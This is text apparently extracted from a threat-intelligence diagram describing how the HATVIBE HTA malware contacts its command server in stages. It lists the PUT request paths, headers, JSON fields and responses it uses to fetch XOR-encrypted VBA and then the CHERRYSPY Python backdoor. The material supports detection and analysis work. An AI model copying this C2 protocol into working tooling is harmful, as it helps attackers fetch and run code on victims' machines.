 HATVIBE
HATVIBE C2
HTA
populated from
settings.xml
Embeds and executes
VBA
1st part
PUT /setup.php
Accept: */*
[...]
Content-type: application/json
User-Agent: [DESKTOP NAME] [USERNAME]
Host: [C2]
{
"okaksofkai": "pizfggLPwq1O2Qwf4X4vFcg2",
"xoskdksios": "[DESKTOP NAME] [USERNAME]",
"qoaksfjiam": 1
}
200 OK
sd5ddf3e3f [...] f6e650d0a
VBA encoded in hex and encrypted with a XOR
VBA
2nd part
sekoia
PUT /local.php
Accept: */*
[...]
Content-type: application/json
User-Agent: [DESKTOP NAME] [USERNAME]
Host: [C2]
{
"okaksofkai": "pizfggLPwq1O2Qwf4X4vFcg2",
"xoskdksios": "[DESKTOP NAME] [USERNAME]"
}
200 OK
[empty data]
VBA expected, currently empty
VBA
Unknown
3nd part
PUT /upset.php
{
[unknown data]
}
200 OK
[unknown data]
Python
CHERRYSPY